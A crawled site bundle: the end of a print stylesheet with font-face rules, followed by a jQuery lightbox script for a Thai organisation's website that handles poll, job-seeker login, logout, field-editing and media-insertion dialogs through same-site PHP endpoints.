	font-family: "TH K2D July8 Bold";  
	src: url('/fonts/TH_K2D_July8_Bold.eot'); /* IE */  
	src: local("TH K2D July8 Bold"), url('/fonts/TH K2D July8 Bold.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Italic";  
	src: url('/fonts/TH_K2D_July8_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Italic.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Bold Italic";  
	src: url('/fonts/TH_K2D_July8_Bold_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Bold Italic.ttf') format("truetype"); /* non-IE */
}
div#globalnav, div#skip, div#aside, div#footer, object, div#search, div#breadcrumb, div#displayRating, .function, .slideshow, #slider, #pollrating {
	display: none;
	width: 0;
	padding: 0;
	margin: 0;
	height: 0;
	font-size: 0;
}
div[id^="article"], div[id^="section"] {
	margin: 0;
	padding: 0;
	border: none;
}

body, *	{
	background-image: none !important;	
	min-width: 400px;
}
body, div#content	{
	padding: 0;
	margin: 0;	
	background-color: #fff;
	font-family: "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 80%;
}
p img { display: inline-block; width: 10%; }
p, td, th, li, img	{
	page-break-inside: avoid !important;	
}
.orgchart img	{
	width: 120px !important;	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/lightbox.js
body_size: 2104
content:
// JavaScript Document
$(document).ready(function() {
	$('div[id="lightbox"]').css('position', 'fixed');
	$('div[id="lbcontent"]').css('float', 'none');
	
	// automatically loading (awareness poll)
	$('#lightbox-poll').css('position', 'fixed');
	$('#lightbox-poll').css('display', 'block');
	$('#lbcontent-poll').css({'display' : 'inline-block', 'float' : 'none'});
	
	// automatically loading (job seeker login)
	$('#lightbox-seeker').css('position', 'fixed');
	$('#lightbox-seeker').css('display', 'block');
	$('#lbcontent-seeker').css({'display' : 'inline-block', 'float' : 'none'});
	$('#logresult').hide();
	
	// automatically loading (job provider login)
	$('#lightbox-provider').css('position', 'fixed');
	$('#lightbox-provider').css('display', 'block');
	$('#lbcontent-provider').css({'display' : 'inline-block', 'float' : 'none'});
	
	// job seeker login submission
		$('#seeker-login-form').submit(function(ev){
			ev.preventDefault();
		});
		// job seeker login
		$('#showloginseeker').bind('click', function(){
			var seeker_cid = $('#seekercid').val();
			$.post('/system/snipplets/loginresult.php', {'seeker_cid' : seeker_cid, 'logtype' : 'seeker'}, function(data) {
				$('#logresult').html(data);
			});
			$('#logresult').show();
			$('#seeker-login-form').submit();
			$('#seeker-login-form').hide();
		});
	
	// display image lightbox
  	$("a[id^='img-']").bind('click', function(){
		var linkid =$(this).attr('id');
		var phppath = "/system/snipplets/lbimage.php";
		var imgpath = $('#' + linkid +" img").attr('src');
		var imgalt = $('#' + linkid + " img").attr('alt');
		animateLB();
		$('#lightbox-image').css('display', 'inline-block');
		$('#lbcontent-image').css('display', 'inline-block');
		$('.closeit a').attr('href', "#" + linkid);
		$.post(phppath, {'imgurl' : imgpath, 'imgalt' : imgalt, 'linkid' : linkid}, function(data) {
			$('#lbcontent-image').html(data);
		});
	});
	// send to friend 
	$("#sendafriend").bind('click', function(){
		$('#lightbox-friend').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-friend').css('display', 'block');
		$('#lbcontent-friend').css({'display' : 'inline-block', 'float' : 'none'});
		var postid = $("#sendafriend").attr("class").replace(/^ /gi, "");
		$('#lbcontent-friend').load('/system/sendafriend.php');
		$('.closeit a').attr('href', '#sendafriend');
	});
	// edit provider / seeker
	$("a[id^='editfield']").bind('click', function(){
		$('#lightbox-edit').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-edit').css('display', 'block');
		$('#lbcontent-edit').css({'display' : 'inline-block', 'float' : 'none'});
		var theclass = $(this).attr('class');	
		var refsection = $(this).parent('li').attr('id');
		$.post("/job/editfield.php", {'theclass' : theclass, 'refsection' : refsection}, function(data) {
			$('#lbcontent-edit').html(data);
		})
		//$('.closeit a').attr('href', "#" + $(this).attr('id'));
		$('.closeit').hide();
	});
	// logout 
	$("#logout").bind('click', function(){
		$('#lightbox-logout').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-logout').css({'display' : 'block'});
		$('#lbcontent-logout').css({'display' : 'inline-block', 'float' : 'none'});
		var logouttype = 1;
		$.post('logout.php', {'logouttype' : logouttype}, function(data) {
			$('.closeit').hide();
			$('#lbcontent-logout').html(data);
		})
	});
	// post box
  	$("a[id^='add-post']").bind('click', function(){
		animateLB();
		$('#lightbox-post').css('position', 'fixed');
		$('#lightbox-jobpost').css('position', 'fixed');
		$('#lightbox-post').css('display', 'block');
		$('#lightbox-jobpost').css('display', 'block');
		$('#lbcontent-post').css({'display' : 'inline-block', 'float' : 'none'});
		$('#lbcontent-jobpost').css({'display' : 'inline-block', 'float' : 'none'});
		$('.closeit a').attr('href', '#add-post');
	});
	// show awareness poll
	$('#showpoll').bind('click', function(){
		$('#lightbox-poll').hide();
		$('#lightbox-showpoll').show();
		var poll_id = $('#poll_id').val();
		var poll_correctans = $('input:radio[name=poll_correctans]:checked').val();
		$.post("/system/snipplets/showpoll.php", {'poll_id' : poll_id, 'poll_correctans' : poll_correctans}, function(data){
			$('#lbcontent-showpoll').html(data);
		});
		$('.closeit a').attr('href', '#banner');
	});
	$('#feat_pic').bind('change', function(){
		var img = $(this).val();
		$('#sampleicon').remove();
		var tag = $('<img />').attr('src', '/system/image.php?f=' + img+'&w=50&h=50').attr('alt', 'ตัวอย่างไอค่อน').attr('id', 'sampleicon');
		tag.css('margin', '0 0 0 5px');
		tag.insertAfter($(this));
	});
	// close button
	$('*[class*="closeit"] a').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// close button
	$('#cancelform').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// format text area :::::::::::::::::::::::::::::::::::::::::::::::::
	// open the media box
	$('#getmedia').bind('click', function(){
		$('#media').slideDown('slow');
		$('#media').css('display', 'inline-block');
		$('#item1').css('display', 'inline-block');
		$('div[id^="lbcontent"]').css('float', 'left');
		$('#preview').hide();
	});
	// add more text box
	$('a[id^="add"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^add/, ''));
		$('#item'+(itemnum+1)).show();
		$('#item'+(itemnum+1)).css('display', 'inline-block');
		$('#add'+itemnum).hide();
		$('#remove'+itemnum).hide();
	});
	// remove text box
	$('a[id^="remove"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^remove/, ''));
		$('#item'+itemnum).hide();
		$('#add'+(itemnum-1)).show();
		$('#remove'+(itemnum-1)).show();
		$('#m'+itemnum).attr('value', '');
		$('#d'+itemnum).attr('value', '');
	});
	// cancel the media box
	$('#cancelmedia').bind('click', function(){
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// accept media 
	$('#acceptmedia').bind('click', function(){
		var allitem = $('li[id^="item"]').length;
		var checked = $('input[name="mtype"]:checked').val();
		var format = "";
		// 1=url, 2=img:l, 3=img:r, 4=thumbnail, 5=video, 6=soundcloud
		for(i=1; i <= allitem; i++){
			var url = $('#m'+i).val();
			var desc = $('#d'+i).val();
			if(url != '' && desc != ''){
				if(checked==1){
						format += ' [url=' + url + ']' + desc + '[/url] ';
				}else if(checked==2){
					format += ' [img:l=' + url + ']' + desc + '[/img] ';	
				}else if(checked==3){
					format += ' [img:r=' + url + ']' + desc + '[/img] ';	
				}else if(checked==4){
					format += '\r\n[p class((aligncenter))][img=' + url + ']' + desc + '[/img][/p]\r\n';	
				}else if(checked==5){
					format += '([img=' + url + ']' + desc + '[/img])\r\n';	
				}else if(checked==6){
					format += '\r\n[video=' + url + ']' + desc + '[/video]\r\n';	
				}else if(checked==7){
					format += '\r\n[soundcloud=' + url + ']' + desc + '[/soundcloud]\r\n';	
				}
			}
		}
		if(checked==5  && format != ''){
			format = '\r\n[thumb]\r\n' + format + '[/thumb]\r\n';	
		}
		$('.receiveformat').val($('.receiveformat').val()+format); 
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// preview
	$('#seepreview').bind('click', function(){
		var backid = $('.receiveformat').attr('id');
		$('#preview').one().fadeIn('slow').slideDown('slow');
		$('#preview').show();
		$('#media').hide('slow');
		$('div[id^="lbcontent"]').css('float', 'left');
		$.post('/system/snipplets/preview.php', {'preview' : $('.receiveformat').val(), 'backid' : backid}, function(data){
			$('#preview').html(data);
		});
	});
  // lightbox animation show()
  var animateLB = function(){
		$('div[id^="lbcontent"]').fadeTo(800, 1.0);  
  }
});